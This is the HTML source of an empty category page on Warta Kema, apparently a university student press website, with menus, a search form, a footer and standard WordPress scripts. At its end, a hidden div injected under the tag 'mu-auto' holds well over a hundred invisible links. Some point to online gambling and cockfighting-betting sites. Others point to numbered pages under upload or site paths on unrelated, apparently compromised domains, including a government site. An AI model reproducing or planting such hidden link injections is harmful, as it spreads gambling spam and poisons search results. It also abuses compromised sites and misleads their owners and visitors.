					<nav class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://wartakema.com/" alt="Warta Kema"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="logo-small" alt="" decoding="async" /></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Lingkungan</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" class=" 1 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></span><em class="delimiter"> - </em><span><span class="current">Lingkungan</span></span></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-xs-12">
				<main id="main" class="site-main">				
										<section class="no-results not-found">
	<h2 class="page-title">Nothing Found</h2>
	<div class="page-content">
					<p>It seems we can&#039;t find what you&#039;re looking for. Perhaps searching can help.</p>
			
	<form role="search" method="get" class="search-form" action="https://wartakema.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
				</div><!-- .page-content -->
</section><!-- .no-results -->									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://wartakema.com/"><img fetchpriority="high" width="2532" height="2519" src="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png 2532w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hlyoqqpnuy6jrsc431odndqc5tkkuybzkdk.png 100w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-600x597.png 600w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png 300w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1024x1019.png 1024w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-150x150.png 150w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-768x764.png 768w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1536x1528.png 1536w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-2048x2037.png 2048w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-652x649.png 652w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hazzmu7mfcgbz9behscbqpsj8cmfkezd9da.png 75w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png 50w" sizes="(max-width: 2532px) 100vw, 2532px" /></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Warta Kema <br> <a rel="nofollow" target="_blank" href="#">Lembaga Pers Warta Kema Universitas Padjadjaran</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/wartakema.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://wartakema.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://wartakema.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wartakema.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js" id="bdfe-main-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/popper.js?ver=1769329107" id="popper-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=1769329107" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/select2.min.js?ver=1769329107" id="select2-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=1769329107" id="countdown-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=1769329107" id="cookie-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=1769329107" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=1769329107" id="news-ticker-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/slick.min.js?ver=1769329107" id="slick-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=1769329107" id="rt-ticker-js"></script>
<script type="text/javascript" id="barta-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/wartakema.com\/wp-admin\/admin-ajax.php","nonce":"a26136ffc1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/main.js?ver=1769329107" id="barta-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125222394\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"wartakema.com\",\"arch_tag\":\"lingkungan\",\"arch_results\":\"0\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "125222394", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- mu-auto --><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000231</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000232</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000233</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000234</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000235</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000236</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000237</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000238</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000239</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000240</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000241.html">118000241</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000242.html">118000242</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000243.html">118000243</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000244.html">118000244</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000245.html">118000245</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000246.html">118000246</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000247.html">118000247</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000248.html">118000248</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000249.html">118000249</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000250.html">118000250</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000251.html">118000251</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000252.html">118000252</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000253.html">118000253</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000254.html">118000254</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000255.html">118000255</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000256.html">118000256</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000257.html">118000257</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000258.html">118000258</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000259.html">118000259</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000260.html">118000260</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000216.html">128000216</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000217.html">128000217</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000218.html">128000218</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000219.html">128000219</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000220.html">128000220</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000221.html">128000221</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000222.html">128000222</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000223.html">128000223</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000224.html">128000224</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000225.html">128000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000191.html">138000191</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000192.html">138000192</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000193.html">138000193</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000194.html">138000194</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000195.html">138000195</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000196.html">138000196</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000197.html">138000197</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000198.html">138000198</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000199.html">138000199</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000200.html">138000200</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000201.html">138000201</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000202.html">138000202</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000203.html">138000203</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000204.html">138000204</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000205.html">138000205</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000206.html">138000206</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000207.html">138000207</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000208.html">138000208</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000209.html">138000209</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000210.html">138000210</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000211.html">138000211</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000212.html">138000212</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000213.html">138000213</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000214.html">138000214</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000215.html">138000215</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000216.html">138000216</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000217.html">138000217</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000218.html">138000218</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000219.html">138000219</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000220.html">138000220</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000226.html">148000226</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000227.html">148000227</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000228.html">148000228</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000229.html">148000229</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000230.html">148000230</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000231.html">148000231</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000232.html">148000232</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000233.html">148000233</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000234.html">148000234</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000235.html">148000235</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000236.html">148000236</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000237.html">148000237</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000238.html">148000238</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000239.html">148000239</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000240.html">148000240</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000241.html">148000241</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000242.html">148000242</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000243.html">148000243</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000244.html">148000244</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000245.html">148000245</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000246.html">148000246</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000247.html">148000247</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000248.html">148000248</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000249.html">148000249</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000250.html">148000250</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000251.html">148000251</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000252.html">148000252</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000253.html">148000253</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000254.html">148000254</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000255.html">148000255</a></p>
<p><a href="https://sbaru.com.au/sites/158000111.html">158000111</a></p>
<p><a href="https://sbaru.com.au/sites/158000112.html">158000112</a></p>
<p><a href="https://sbaru.com.au/sites/158000113.html">158000113</a></p>
<p><a href="https://sbaru.com.au/sites/158000114.html">158000114</a></p>
<p><a href="https://sbaru.com.au/sites/158000115.html">158000115</a></p>
<p><a href="https://sbaru.com.au/sites/158000116.html">158000116</a></p>
<p><a href="https://sbaru.com.au/sites/158000117.html">158000117</a></p>
<p><a href="https://sbaru.com.au/sites/158000118.html">158000118</a></p>
<p><a href="https://sbaru.com.au/sites/158000119.html">158000119</a></p>
<p><a href="https://sbaru.com.au/sites/158000120.html">158000120</a></p>
<p><a href="https://sbaru.com.au/sites/158000121.html">158000121</a></p>
<p><a href="https://sbaru.com.au/sites/158000122.html">158000122</a></p>
<p><a href="https://sbaru.com.au/sites/158000123.html">158000123</a></p>
<p><a href="https://sbaru.com.au/sites/158000124.html">158000124</a></p>
<p><a href="https://sbaru.com.au/sites/158000125.html">158000125</a></p>
<p><a href="https://sbaru.com.au/sites/158000126.html">158000126</a></p>
<p><a href="https://sbaru.com.au/sites/158000127.html">158000127</a></p>
<p><a href="https://sbaru.com.au/sites/158000128.html">158000128</a></p>
<p><a href="https://sbaru.com.au/sites/158000129.html">158000129</a></p>
<p><a href="https://sbaru.com.au/sites/158000130.html">158000130</a></p>
<p><a href="https://sbaru.com.au/sites/158000131.html">158000131</a></p>
<p><a href="https://sbaru.com.au/sites/158000132.html">158000132</a></p>
<p><a href="https://sbaru.com.au/sites/158000133.html">158000133</a></p>
<p><a href="https://sbaru.com.au/sites/158000134.html">158000134</a></p>
<p><a href="https://sbaru.com.au/sites/158000135.html">158000135</a></p>
<p><a href="https://sbaru.com.au/sites/158000136.html">158000136</a></p>
<p><a href="https://sbaru.com.au/sites/158000137.html">158000137</a></p>
<p><a href="https://sbaru.com.au/sites/158000138.html">158000138</a></p>
<p><a href="https://sbaru.com.au/sites/158000139.html">158000139</a></p>
<p><a href="https://sbaru.com.au/sites/158000140.html">158000140</a></p>
<p><a href="https://vitalzone.ae/sites/168000196.html">168000196</a></p>
<p><a href="https://vitalzone.ae/sites/168000197.html">168000197</a></p>
<p><a href="https://vitalzone.ae/sites/168000198.html">168000198</a></p>
<p><a href="https://vitalzone.ae/sites/168000199.html">168000199</a></p>
<p><a href="https://vitalzone.ae/sites/168000200.html">168000200</a></p>
<p><a href="https://vitalzone.ae/sites/168000201.html">168000201</a></p>
<p><a href="https://vitalzone.ae/sites/168000202.html">168000202</a></p>
<p><a href="https://vitalzone.ae/sites/168000203.html">168000203</a></p>
<p><a href="https://vitalzone.ae/sites/168000204.html">168000204</a></p>
<p><a href="https://vitalzone.ae/sites/168000205.html">168000205</a></p>
<p><a href="https://vitalzone.ae/sites/168000206.html">168000206</a></p>
<p><a href="https://vitalzone.ae/sites/168000207.html">168000207</a></p>
<p><a href="https://vitalzone.ae/sites/168000208.html">168000208</a></p>
<p><a href="https://vitalzone.ae/sites/168000209.html">168000209</a></p>
<p><a href="https://vitalzone.ae/sites/168000210.html">168000210</a></p>
<p><a href="https://vitalzone.ae/sites/168000211.html">168000211</a></p>
<p><a href="https://vitalzone.ae/sites/168000212.html">168000212</a></p>
<p><a href="https://vitalzone.ae/sites/168000213.html">168000213</a></p>
<p><a href="https://vitalzone.ae/sites/168000214.html">168000214</a></p>
<p><a href="https://vitalzone.ae/sites/168000215.html">168000215</a></p>
<p><a href="https://vitalzone.ae/sites/168000216.html">168000216</a></p>
<p><a href="https://vitalzone.ae/sites/168000217.html">168000217</a></p>
<p><a href="https://vitalzone.ae/sites/168000218.html">168000218</a></p>
<p><a href="https://vitalzone.ae/sites/168000219.html">168000219</a></p>
<p><a href="https://vitalzone.ae/sites/168000220.html">168000220</a></p>
<p><a href="https://vitalzone.ae/sites/168000221.html">168000221</a></p>
<p><a href="https://vitalzone.ae/sites/168000222.html">168000222</a></p>
<p><a href="https://vitalzone.ae/sites/168000223.html">168000223</a></p>
<p><a href="https://vitalzone.ae/sites/168000224.html">168000224</a></p>
<p><a href="https://vitalzone.ae/sites/168000225.html">168000225</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
